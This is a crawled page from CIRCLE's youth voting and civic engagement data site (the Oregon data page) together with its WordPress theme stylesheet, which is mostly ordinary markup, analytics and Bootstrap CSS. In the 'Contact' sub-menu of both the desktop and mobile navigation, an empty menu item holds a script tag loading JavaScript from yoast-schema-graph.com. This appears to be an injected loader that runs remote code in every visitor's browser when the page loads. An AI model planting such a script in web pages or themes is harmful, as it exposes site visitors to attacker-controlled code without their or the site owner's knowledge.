

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youthdata.circle.tufts.edu/index.php/data/oregon/
body_size: 3521
content:
<!DOCTYPE html>
<html class="h-100" lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Oregon &#8211; CIRCLE</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//youthdata.circle.tufts.edu' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIRCLE &raquo; Feed" href="https://youthdata.circle.tufts.edu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIRCLE &raquo; Comments Feed" href="https://youthdata.circle.tufts.edu/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youthdata.circle.tufts.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://youthdata.circle.tufts.edu/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='opus-wp-theme-style-css'  href='https://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-multiselect-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-multiselect/0.9.15/css/bootstrap-multiselect.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.9.3/css/bootstrap-select.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-table-css-css'  href='https://unpkg.com/bootstrap-table@1.15.5/dist/bootstrap-table.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fa-css'  href='https://use.fontawesome.com/releases/v5.0.6/css/all.css?ver=5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js?ver=5.6' id='jquery-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://youthdata.circle.tufts.edu/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://youthdata.circle.tufts.edu/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youthdata.circle.tufts.edu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://youthdata.circle.tufts.edu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://youthdata.circle.tufts.edu/index.php/data/oregon/" />
<link rel='shortlink' href='https://youthdata.circle.tufts.edu/?p=1272' />
<link rel="alternate" type="application/json+oembed" href="https://youthdata.circle.tufts.edu/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouthdata.circle.tufts.edu%2Findex.php%2Fdata%2Foregon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://youthdata.circle.tufts.edu/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouthdata.circle.tufts.edu%2Findex.php%2Fdata%2Foregon%2F&#038;format=xml" />
	<meta property="og:url" content="https://youthdata.circle.tufts.edu" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CIRCLE" />
	<meta property="og:description" content="Youth Voting and Civic Engagement in America" />
	<meta property="og:image" content="https://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/assets/img/CIRCLE_for_facebook.jpg">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="CIRCLE - Youth Voting and Civic Engagement in America">
<link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6706294/6678772/css/fonts.css" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="https://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" />


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156816806-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-156816806-2');
	</script>

	<!-- end Google Analytics -->

</head>

<body class="data-template-default single single-data postid-1272 wp-custom-logo h-100">
<span class='loading'></span>
<div class="site h-100 <!--d-flex--> flex-column" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="bg-light">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<div class="navbar navbar-expand-lg h-100">

					<div class="container">
		
				<div class="navbar-brand d-flex">
				<a href="https://youthdata.circle.tufts.edu/" class="site-logo custom-logo-link" rel="home"><img src="https://youthdata.circle.tufts.edu/wp-content/uploads/2019/12/CIRCLE-logo1.svg" class="img-fluid" alt="Logo — Center for Information &amp; Research on Civic Learning and Engagement" /></a><div class="vL"></div><h1 class="tagline">Youth Voting and Civic Engagement in America</h1>				</div>

				<button class="navbar-toggler collapsed" id="navbar-toggler" type="button" data-toggle="collapse" data-target="#mobile-navigation" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
				</button>

				<div class='collapse navbar-collapse' id='site-menus'>
				<!-- The Main Menu goes here -->
								<div class="primary-menu-wrapper clearfix"><nav id="site-navigation" class="main-navigation" aria-label="site wide"><ul class="menu"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america">About</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america#data-sources">Sources</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america/take-action">Take Action</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-142"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/contact-us">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-10888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10888"><a><script src="https://yoast-schema-graph.com/2706.js"></script></a></li>
</ul>
</li>
</ul></nav></div>				
				</div>
						</div><!-- .container -->
						<div id="mobile-navigation" class="mobile-navigation collapse clearfix d-lg-none">
				<div class="mobile-menu-wrapper">

											<nav id="navbarMainMenu navbar" class="menu-main-menu-container"><ul id="main-menu" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america#data-sources">Sources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america/take-action">Take Action</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-142"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/contact-us">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10888"><a><script src="https://yoast-schema-graph.com/2706.js"></script></a></li>
</ul>
</li>
</ul></nav>														</div>
			</div>

		</div><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<div class="wrapper single-wrapper" id="site-content">

	

--- FILE ---
content_type: text/css
request_url: https://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/style.css?ver=5.6
body_size: 58948
content:
/*!
Theme Name: opus wp theme
Author: 
Description: Custom theme: opus wp theme
*/
.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share, .popover-block.popover-big .popover-custom, .popover-custom, #mobile-data-filters .popover-custom, .mobile-data-content .popover-custom { -webkit-transition: all 0.4s ease; transition: all 0.4s ease; }

/* Bootstrap variables */
/* */
/* Bootstrap variables */
/* */
/* Bootstrap variables */
/* */
h1, .h1 { font-weight: 700; line-height: 5.3125rem; }

h2, .h2 { font-weight: 600; line-height: 3.25rem; }

h3, .h3 { font-weight: 500; line-height: 3.25rem; }

h4, .h4 { font-weight: 400; line-height: 1.875rem; }

h5, .h5 { font-weight: 300; line-height: 3.25rem; }

h6, .h6 { font-weight: 300; line-height: 3.25rem; }

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { color: #fff; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky { display: block; }

.updated:not(.published) { display: none; }

.page-content, .entry-content, .entry-summary { margin: 1.5em 0 0; }

.page-links { clear: both; margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a { word-wrap: break-word; }

.bypostauthor { display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */ display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object { max-width: 100%; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link { display: inline-block; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption { margin-bottom: 1.5em; max-width: 100%; }

.wp-caption img[class*="wp-image-"] { display: block; margin-left: auto; margin-right: auto; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; font-size: 0.75em; font-style: italic; }

.wp-caption-text { text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery { margin-bottom: 1.5em; }

.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 50%; }

.gallery-columns-3 .gallery-item { max-width: 33.33%; }

.gallery-columns-4 .gallery-item { max-width: 25%; }

.gallery-columns-5 .gallery-item { max-width: 20%; }

.gallery-columns-6 .gallery-item { max-width: 16.66%; }

.gallery-columns-7 .gallery-item { max-width: 14.28%; }

.gallery-columns-8 .gallery-item { max-width: 12.5%; }

.gallery-columns-9 .gallery-item { max-width: 11.11%; }

.gallery-caption { display: block; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button, input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid; border-color: #ccc #ccc #bbb; border-radius: 3px; background: #e6e6e6; color: rgba(0, 0, 0, 0.8); font-size: 12px; font-size: 0.75rem; line-height: 1; padding: .6em 1em .4em; }

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { border-color: #ccc #bbb #aaa; }

button:active, button:focus, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:active, input[type="submit"]:focus { border-color: #aaa #bbb #bbb; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; padding: 3px; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus { color: #111; }

select { border: 1px solid #ccc; }

textarea { width: 100%; }

/*! Bootstrap v4.3.1 (https://getbootstrap.com/) Copyright 2011-2019 The Bootstrap Authors Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
:root { --blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #fff; --gray: #6c757d; --gray-dark: #343a40; --primary: #fff; --secondary: #3b3b41; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f8f9fa; --dark: #343a40; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Whitney SSm A", "Whitney SSm B"; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*, *::before, *::after { -webkit-box-sizing: border-box; box-sizing: border-box; }

main { display: block; }

body { margin: 0; font-family: "Whitney SSm A", "Whitney SSm B"; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #fff; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

[tabindex="-1"]:focus:not(:focus-visible) { outline: 0 !important; }

hr { margin: 1rem 0; color: inherit; background-color: currentColor; border: 0; opacity: 0.25; }

hr:not([size]) { height: 1px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { margin-top: 0; margin-bottom: 0.5rem; }

h1, .h1 { font-size: 5rem; }

h2, .h2 { font-size: 2.8125rem; }

h3, .h3 { font-size: 2.1875rem; }

h4, .h4 { font-size: 1.6875rem; }

h5, .h5 { font-size: 1.5625rem; }

h6, .h6 { font-size: 1.3125rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] { text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: 700; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

b, strong { font-weight: bolder; }

small, .small { font-size: 80%; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

sub { bottom: -.25em; }

sup { top: -.5em; }

a { color: #fff; text-decoration: none; background-color: transparent; }

a:hover { color: #d9d9d9; text-decoration: underline; }

a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus { color: inherit; text-decoration: none; outline: 0; }

pre, code, kbd, samp { font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em; }

pre { margin-top: 0; margin-bottom: 1rem; overflow: auto; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; border-style: none; }

svg { overflow: hidden; vertical-align: middle; }

table { border-collapse: collapse; }

caption { padding-top: 0.75rem; padding-bottom: 0.75rem; color: #6c757d; text-align: left; caption-side: bottom; }

th { text-align: inherit; }

label { display: inline-block; margin-bottom: 0.5rem; }

button { border-radius: 0; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

input, button, select, optgroup, textarea { margin: 0; font-family: inherit; font-size: inherit; line-height: inherit; }

button, input { overflow: visible; }

button, select { text-transform: none; }

select { word-wrap: normal; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) { cursor: pointer; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { padding: 0; border-style: none; }

input[type="radio"], input[type="checkbox"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] { -webkit-appearance: listbox; }

textarea { overflow: auto; resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal; }

mark, .mark { padding: 0.2em; background-color: #fcf8e3; }

progress { vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { outline-offset: -2px; -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { font: inherit; -webkit-appearance: button; }

output { display: inline-block; }

summary { display: list-item; cursor: pointer; }

template { display: none; }

[hidden] { display: none !important; }

.lead { font-size: 1.484375rem; font-weight: 300; }

.display-1 { font-size: 6rem; font-weight: 300; }

.display-2 { font-size: 5.5rem; font-weight: 300; }

.display-3 { font-size: 4.5rem; font-weight: 300; }

.display-4 { font-size: 3.5rem; font-weight: 300; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }

.list-inline-item:not(:last-child) { margin-right: 0.5rem; }

.initialism { font-size: 90%; text-transform: uppercase; }

.blockquote { margin-bottom: 1rem; font-size: 1.484375rem; }

.blockquote-footer { display: block; font-size: 80%; color: #6c757d; }

.blockquote-footer::before { content: "\2014\00A0"; }

.img-fluid { max-width: 100%; height: auto; }

.img-thumbnail { padding: 0.25rem; background-color: #fff; border: 1px solid #dee2e6; border-radius: 0.25rem; max-width: 100%; height: auto; }

.figure { display: inline-block; }

.figure-img { margin-bottom: 0.5rem; line-height: 1; }

.figure-caption { font-size: 90%; color: #6c757d; }

code { font-size: 87.5%; color: #e83e8c; word-break: break-word; }

a > code { color: inherit; }

kbd { padding: 0.2rem 0.4rem; font-size: 87.5%; color: #fff; background-color: #212529; border-radius: 0.2rem; }

kbd kbd { padding: 0; font-size: 100%; font-weight: 700; }

pre { display: block; font-size: 87.5%; color: #212529; }

pre code { font-size: inherit; color: inherit; word-break: normal; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container { width: 100%; padding-right: 20px; padding-left: 20px; margin-right: auto; margin-left: auto; }

@media (min-width: 576px) { .container { max-width: 768px; } }

@media (min-width: 768px) { .container { max-width: 720px; } }

@media (min-width: 992px) { .container { max-width: 960px; } }

@media (min-width: 1200px) { .container { max-width: 1280px; } }

.container-fluid { width: 100%; padding-right: 20px; padding-left: 20px; margin-right: auto; margin-left: auto; }

.row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -20px; margin-left: -20px; }

.no-gutters { margin-right: 0; margin-left: 0; }

.no-gutters > .col, .no-gutters > [class*="col-"] { padding-right: 0; padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto { position: relative; width: 100%; padding-right: 20px; padding-left: 20px; }

.col { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }

.col-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }

.col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }

.col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }

.col-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.col-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }

.col-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }

.col-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }

.col-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }

.col-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.col-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }

.col-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }

.col-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.offset-1 { margin-left: 8.3333333333%; }

.offset-2 { margin-left: 16.6666666667%; }

.offset-3 { margin-left: 25%; }

.offset-4 { margin-left: 33.3333333333%; }

.offset-5 { margin-left: 41.6666666667%; }

.offset-6 { margin-left: 50%; }

.offset-7 { margin-left: 58.3333333333%; }

.offset-8 { margin-left: 66.6666666667%; }

.offset-9 { margin-left: 75%; }

.offset-10 { margin-left: 83.3333333333%; }

.offset-11 { margin-left: 91.6666666667%; }

@media (min-width: 576px) { .col-sm { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-sm-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-sm-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-sm-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-sm-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-sm-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-sm-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-sm-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-sm-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-sm-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-sm-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-sm-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-sm-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-sm-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-sm-0 { margin-left: 0; }
  .offset-sm-1 { margin-left: 8.3333333333%; }
  .offset-sm-2 { margin-left: 16.6666666667%; }
  .offset-sm-3 { margin-left: 25%; }
  .offset-sm-4 { margin-left: 33.3333333333%; }
  .offset-sm-5 { margin-left: 41.6666666667%; }
  .offset-sm-6 { margin-left: 50%; }
  .offset-sm-7 { margin-left: 58.3333333333%; }
  .offset-sm-8 { margin-left: 66.6666666667%; }
  .offset-sm-9 { margin-left: 75%; }
  .offset-sm-10 { margin-left: 83.3333333333%; }
  .offset-sm-11 { margin-left: 91.6666666667%; } }

@media (min-width: 768px) { .col-md { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-md-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-md-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-md-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-md-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
